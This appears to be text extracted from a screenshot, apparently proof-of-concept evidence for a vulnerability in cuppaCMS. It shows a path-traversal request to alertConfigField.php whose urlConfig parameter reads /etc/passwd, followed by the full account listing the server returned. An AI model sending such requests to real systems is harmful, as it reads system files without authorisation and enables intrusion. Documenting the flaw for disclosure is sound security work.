 192.168.9.51/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
8
Nessus Scanner (SC) ...
Acunetix - Dashboard
Viper(炫彩蛇)
Field configuration:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin david:x:1000:1000:david:/home/david:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin tss:x:59:59:Account
used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin geoclue:x:997:995:User for geoclue:/var/lib/geoclue:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:
/sbin/nologin libstoragemgmt:x:995:991:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin gluster:x:994:990:GlusterFS daemons:/var/run/gluster:
/sbin/nologin unbound:x:993:989:Unbound DNS resolver:/etc/unbound:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:
/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin colord:x:992:988:User for colord:/var/lib/colord:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin saslauth:x:991:76:Saslauthd user:/run/saslauthd:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:
/sbin/nologin sssd:x:990:984:User for sssd:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin setroubleshoot:x:989:983::/var/lib/setroubleshoot:/sbin/nologin
gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:
/sbin/nologin ossec:x:1001:1002::/var/ossec:/sbin/nologin ossecm:x:1002:1002::/var/ossec:/sbin/nologin ossecr:x:1003:1002::/var/ossec:/sbin/nologin
rick:x:1004:1004::/home/rick:/bin/bash